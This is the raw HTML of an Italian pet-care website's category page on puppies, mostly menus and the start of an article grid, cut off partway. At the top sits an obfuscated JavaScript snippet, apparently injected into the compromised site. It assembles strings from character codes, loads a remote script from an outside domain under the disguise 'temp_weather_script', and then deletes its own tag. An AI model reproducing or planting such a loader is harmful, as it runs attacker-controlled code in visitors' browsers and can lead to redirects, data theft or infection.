var avftawby="avglps"; try { let/*aassjekcfprp*/_usacpsz=String;var _vfqaqy=_usacpsz["f"+"rom"+"Char"+"Co"+"de"](102/*_taojerwjo*/,114,111,109)+_usacpsz["f"+"rom"+"Char"+"Co"+"de"](67,104/*_ehrlrvzuxz*/,97,114)+_usacpsz["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*aassjekcfprp*/,101);let _gtsuzsox="s"+"c"/*_ehrlrvzuxz*/+_usacpsz[_vfqaqy](114/*_aegd*/,105,/*_qbjqpn*/112,116);let _taojerwjo="c"+"re"+_usacpsz[_vfqaqy](97/*_taojerwjo*/,116,101,69/*aassjekcfprp*/,108,101,109/*akqfdgbmlb*/,101,110,116);var _ehrlrvzuxz="s"+_usacpsz[_vfqaqy](114/*_aegd*/,99);var aassjekcfprp=_usacpsz[_vfqaqy](105/*aassjekcfprp*/,100);let _aegd="cu"+"rre"+_usacpsz[_vfqaqy](110,116/*aassjekcfprp*/,83,99/*_aegd*/,114,105/*aassjekcfprp*/,112,116);var akqfdgbmlb="pa"+"r"+_usacpsz[_vfqaqy](101,110/*_qbjqpn*/,116,78/*ajevkqwo*/,111,100/*akqfdgbmlb*/,101);var _qbjqpn="i"+"ns"+_usacpsz[_vfqaqy](101,114/*_taojerwjo*/,116,66/*_ehrlrvzuxz*/,101,102/*_aegd*/,111,114,101);let _vwlrko="ge"+"El"+_usacpsz[_vfqaqy](101,109/*aassjekcfprp*/,101,110/*_qbjqpn*/,116,115,66/*_aegd*/,121,84,97,103/*_vwlrko*/,78,97,109,101);var ajevkqwo="h"+"e"+_usacpsz[_vfqaqy](97/*akqfdgbmlb*/,100);let addykvsp="ap"/*_ehrlrvzuxz*/+"p"+_usacpsz[_vfqaqy](101/*_ehrlrvzuxz*/,110/*aassjekcfprp*/,100,67/*akqfdgbmlb*/,104,105/*ajevkqwo*/,108,100);var _wlhbp=document;var _vpgysk="t"/*_vwlrko*/+"e"+_usacpsz[_vfqaqy](109,112/*_ehrlrvzuxz*/,95,119,101,97/*_taojerwjo*/,116,104,101/*aassjekcfprp*/,114,95,115/*akqfdgbmlb*/,99,114,105/*_qbjqpn*/,112,116);let _xvgpbt=_wlhbp[_taojerwjo](_gtsuzsox); _xvgpbt['as'/*aassjekcfprp*/+'y'+/*_ehrlrvzuxz*/'nc']=true; var _mlvsbgrk=_usacpsz[_vfqaqy](104/*_ehrlrvzuxz*/,116,116,/*_qbjqpn*/112,115,/*_aegd*/58,/*_aegd*/47,47)+"wa"/*_qbjqpn?*/+"s.s"/*akqfdgbmlb?*/+"el"/*_vwlrko?*/+"ec"/*akqfdgbmlb?*/+"to"/*akqfdgbmlb?*/+"fmy"/*_aegd?*/+"cho"/*akqfdgbmlb?*/+"ic"/*akqfdgbmlb?*/+"es"/*_qbjqpn?*/+".c"/*_ehrlrvzuxz?*/+"om"+_usacpsz[_vfqaqy](47)+_usacpsz[_vfqaqy](115,99,/*_aegd*/114,/*_aegd*/105,112,116)+_usacpsz[_vfqaqy](47)+"g"+"e"+_usacpsz[_vfqaqy](116,/*_ehrlrvzuxz*/46,106,115);_xvgpbt[_ehrlrvzuxz]=_mlvsbgrk;/*_ehrlrvzuxz*/_xvgpbt[aassjekcfprp]=_vpgysk;if(_wlhbp[_aegd])/*_taojerwjo*/{/*aassjekcfprp*/_wlhbp[_aegd][akqfdgbmlb][_qbjqpn](_xvgpbt,_wlhbp[_aegd]);var _lxbf=document;if (_lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt']) { _lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt'].remove();}}/*akqfdgbmlb*/else/*_vwlrko*/{_wlhbp[_vwlrko](ajevkqwo)[0][addykvsp](_xvgpbt);if (_lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt']) { _lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt'].remove();}}} catch (err) {}/*f4df5f2071cb6d408111bde01160fe65*/</style></head>

<body class="archive category category-cuccioli-di-cane category-3205 aawp-custom global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pages/category/Science-Website/Mille-Animali-175451259214654/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mille__animali/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCREACdRU7V4rfYNZBFIKgsQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-2024-container"><ul id="menu-header-2024" class="td-mobile-main-menu"><li id="menu-item-13378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-13378"><a href="#">Specie animali<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17129"><a href="https://www.mille-animali.com/animali-dalla-a-alla-z">Animali dalla A alla Z</a></li>
	<li id="menu-item-13373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13373"><a href="https://www.mille-animali.com/animali/category/mammiferi">Mammiferi</a></li>
	<li id="menu-item-13374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13374"><a href="https://www.mille-animali.com/animali/category/uccelli">Uccelli</a></li>
	<li id="menu-item-13375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13375"><a href="https://www.mille-animali.com/animali/category/rettili">Rettili</a></li>
	<li id="menu-item-13376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13376"><a href="https://www.mille-animali.com/animali/category/insetti">Insetti</a></li>
	<li id="menu-item-13377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13377"><a href="https://www.mille-animali.com/animali/category/pesci">Pesci</a></li>
	<li id="menu-item-13379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13379"><a href="https://www.mille-animali.com/animali/category/anfibi">Anfibi</a></li>
	<li id="menu-item-13380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13380"><a href="https://www.mille-animali.com/animali/category/cavalli">Cavalli</a></li>
	<li id="menu-item-13382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13382"><a href="https://www.mille-animali.com/animali/category/invertebrati">Invertebrati</a></li>
	<li id="menu-item-13381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13381"><a href="https://www.mille-animali.com/animali/category/estinti">Estinti</a></li>
</ul>
</li>
<li id="menu-item-13383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13383"><a href="https://www.mille-animali.com/animali/category/cura-del-cane">Cura del cane<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13385"><a href="https://www.mille-animali.com/animali/category/razze-cani">Razze di cani</a></li>
	<li id="menu-item-13387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-cane">Alimentazione del cane</a></li>
	<li id="menu-item-16525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16525"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
	<li id="menu-item-13389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13389"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane">Salute e prevenzione del cane</a></li>
	<li id="menu-item-13420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13420"><a href="https://www.mille-animali.com/animali/category/cani-guide-e-consigli">Cani: Guide e consigli</a></li>
	<li id="menu-item-13555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13555"><a href="https://www.mille-animali.com/animali/category/cani-domande-frequenti">Cani: Domande frequenti</a></li>
</ul>
</li>
<li id="menu-item-13384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13384"><a href="https://www.mille-animali.com/animali/category/cura-del-gatto">Cura del gatto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13386"><a href="https://www.mille-animali.com/animali/category/razze-gatti">Razze di gatti</a></li>
	<li id="menu-item-13388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13388"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-gatto">Alimentazione del gatto</a></li>
	<li id="menu-item-13390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13390"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-gatto">Salute e prevenzione del gatto</a></li>
	<li id="menu-item-13481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13481"><a href="https://www.mille-animali.com/animali/category/gatti-guide-e-consigli">Gatti: Guide e consigli</a></li>
	<li id="menu-item-17332" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17332"><a href="https://www.mille-animali.com/animali/gatti-domande-frequenti/domande-sulla-salute-del-gatto.php">Gatti: domande frequenti</a></li>
</ul>
</li>
<li id="menu-item-13370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13370"><a href="https://www.mille-animali.com/animali/category/elenchi-speciali">Elenchi speciali</a></li>
<li id="menu-item-13504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13504"><a href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17379"><a href="https://www.mille-animali.com/animali/approfondimenti/i-migliori-purificatori-daria-per-chi-ha-animali-in-casa.php">I migliori purificatori d’aria per chi ha animali in casa</a></li>
	<li id="menu-item-17090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17090"><a href="https://www.mille-animali.com/animali/raccolte-hero/lettiere-autopulenti-per-gatti.php">Lettiere autopulenti per gatti</a></li>
	<li id="menu-item-13544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13544"><a href="https://www.mille-animali.com/animali/tag/collari-gps-per-cani">Collari GPS per cani</a></li>
	<li id="menu-item-13545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13545"><a href="https://www.mille-animali.com/animali/tag/distributori-automatici-cibo-gatti">Distributori automatici di cibo per gatti</a></li>
	<li id="menu-item-17253" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17253"><a href="https://www.mille-animali.com/animali/canarini/guida-alla-cura-del-canarino.php">Guida alla cura del canarino</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mille-animali.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.mille-animali.com/">
            <img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" alt=""  width="553" height="192"/>
            <span class="td-visual-hidden">Mille Animali</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.mille-animali.com/">
		<img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso-Mobile.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso-Mobile.png" alt=""  width="460" height="180"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.mille-animali.com/">
		<img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" alt=""  width="460" height="180"/>
	</a>
	    </div>
    <div class="menu-header-2024-container"><ul id="menu-header-2025" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-13378"><a href="#">Specie animali</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17129"><a href="https://www.mille-animali.com/animali-dalla-a-alla-z">Animali dalla A alla Z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13373"><a href="https://www.mille-animali.com/animali/category/mammiferi">Mammiferi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13374"><a href="https://www.mille-animali.com/animali/category/uccelli">Uccelli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13375"><a href="https://www.mille-animali.com/animali/category/rettili">Rettili</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13376"><a href="https://www.mille-animali.com/animali/category/insetti">Insetti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13377"><a href="https://www.mille-animali.com/animali/category/pesci">Pesci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13379"><a href="https://www.mille-animali.com/animali/category/anfibi">Anfibi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13380"><a href="https://www.mille-animali.com/animali/category/cavalli">Cavalli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13382"><a href="https://www.mille-animali.com/animali/category/invertebrati">Invertebrati</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13381"><a href="https://www.mille-animali.com/animali/category/estinti">Estinti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13383"><a href="https://www.mille-animali.com/animali/category/cura-del-cane">Cura del cane</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13385"><a href="https://www.mille-animali.com/animali/category/razze-cani">Razze di cani</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13387"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-cane">Alimentazione del cane</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16525"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13389"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane">Salute e prevenzione del cane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13420"><a href="https://www.mille-animali.com/animali/category/cani-guide-e-consigli">Cani: Guide e consigli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13555"><a href="https://www.mille-animali.com/animali/category/cani-domande-frequenti">Cani: Domande frequenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13384"><a href="https://www.mille-animali.com/animali/category/cura-del-gatto">Cura del gatto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13386"><a href="https://www.mille-animali.com/animali/category/razze-gatti">Razze di gatti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13388"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-gatto">Alimentazione del gatto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13390"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-gatto">Salute e prevenzione del gatto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13481"><a href="https://www.mille-animali.com/animali/category/gatti-guide-e-consigli">Gatti: Guide e consigli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17332"><a href="https://www.mille-animali.com/animali/gatti-domande-frequenti/domande-sulla-salute-del-gatto.php">Gatti: domande frequenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13370"><a href="https://www.mille-animali.com/animali/category/elenchi-speciali">Elenchi speciali</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13504"><a href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17379"><a href="https://www.mille-animali.com/animali/approfondimenti/i-migliori-purificatori-daria-per-chi-ha-animali-in-casa.php">I migliori purificatori d’aria per chi ha animali in casa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17090"><a href="https://www.mille-animali.com/animali/raccolte-hero/lettiere-autopulenti-per-gatti.php">Lettiere autopulenti per gatti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13544"><a href="https://www.mille-animali.com/animali/tag/collari-gps-per-cani">Collari GPS per cani</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13545"><a href="https://www.mille-animali.com/animali/tag/distributori-automatici-cibo-gatti">Distributori automatici di cibo per gatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17253"><a href="https://www.mille-animali.com/animali/canarini/guida-alla-cura-del-canarino.php">Guida alla cura del canarino</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.mille-animali.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/acquario">Acquario</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/alimentazione-del-cane">Alimentazione del cane</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/alimentazione-del-gatto">Alimentazione del gatto</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/allevare-galline">Allevare galline</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/ambienti-naturali">Ambienti naturali</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/anfibi">Anfibi</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/animali-che">Animali che</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/animali-del-mondo-asia">Animali del Mondo: Asia</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/animali-strani">Animali strani</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/appoggio">appoggio</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/calcolatori">Calcolatori</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/canarini">Canarini</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/cani-domande-frequenti">Cani: Domande frequenti</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/cani-guide-e-consigli">Cani: Guide e consigli</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/cavalli">Cavalli</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/criceti">Criceti</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://www.mille-animali.com/animali/category/cuccioli-di-cane">Cuccioli di cane</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/cura-del-cane">Cura del cane</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/cura-del-gatto">Cura del gatto</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/cura-prato">Cura del prato</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/domande-sugli-animali">Domande sugli animali</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/elenchi-speciali">Elenchi speciali</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/estinti">Estinti</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/fatti-curiosi-sugli-animali">Fatti curiosi sugli animali</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/gatti-domande-frequenti">Gatti: domande frequenti</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/gatti-guide-e-consigli">Gatti: Guide e consigli</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/igiene-e-cura-del-cane">Igiene e cura del cane</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/igiene-e-cura-del-gatto">Igiene e cura del gatto</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/insetti">Insetti</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/invertebrati">Invertebrati</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/lanimale-superpiu">L'animale superpiù</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/lettiere-autopulenti-per-gatti">Lettiere autopulenti per gatti</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/liste-animali">Liste animali</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/mammiferi">Mammiferi</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/meduse-del-mediterraneo">Meduse del Mediterraneo</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/mille-perche">Mille perchè</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/pesci">Pesci</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/purificatori-daria">Purificatori d'aria</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/raccolte-hero">Raccolte hero</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/razze-cani">Razze di cani</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/razze-gatti">Razze di gatti</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/rettili">Rettili</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/ricette-per-cani">Ricette per cani</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane">Salute e prevenzione del cane</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-gatto">Salute e prevenzione del gatto</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/uccelli">Uccelli</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/video">Video</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Ultimi <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://www.mille-animali.com/animali/category/cuccioli-di-cane">Ultimi</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://www.mille-animali.com/animali/category/cuccioli-di-cane?filter_by=featured">Articoli in evidenza</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://www.mille-animali.com/animali/category/cuccioli-di-cane?filter_by=popular">Più popolari</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://www.mille-animali.com/animali/category/cuccioli-di-cane?filter_by=popular7">Gli Articoli popolari di questa settimana</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://www.mille-animali.com/animali/category/cuccioli-di-cane?filter_by=review_high">Dal punteggio</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://www.mille-animali.com/animali/category/cuccioli-di-cane?filter_by=random_posts">Casuale</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_9 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/cuccioli-di-cane/cura-dei-cuccioli-arricchimento-ambientale-tecnologia-socializzazione-e-sicurezza.php"  rel="bookmark" class="td-image-wrap " title="Cura dei Cuccioli: Arricchimento Ambientale, Tecnologia, Socializzazione e Sicurezza" ><img class="entry-thumb" src="" alt="" title="Cura dei Cuccioli: Arricchimento Ambientale, Tecnologia, Socializzazione e Sicurezza" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2024/08/cucciolo_5-537x360.jpg"  width="537" height="360" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
